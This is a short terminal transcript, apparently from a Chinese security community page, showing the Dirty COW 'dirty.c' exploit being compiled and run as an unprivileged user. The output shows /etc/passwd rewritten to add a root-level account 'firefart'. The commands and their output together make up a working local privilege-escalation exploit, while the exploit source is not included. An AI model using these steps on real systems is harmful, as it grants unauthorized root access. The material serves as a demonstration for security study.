 [wwwuser@localhost ~]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost ~]$ ./dirty my-new-password
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost ~]$ rm /tmp/passwd.bak
[wwwuser@localhost ~]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost ~]$ ./dirty my-new-password
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: my-new-password
Complete line:
firefart:fin1c8aZBxfUI:0:0:pwned:/root:/bin/bash
mmap: 7f1707feb000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'my-new-password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost ~]$ cat /etc/passwd
firefart:fin1c8aZBxfUI:0:0:pwned:/root:/bin/bash
白帽hub
先知社区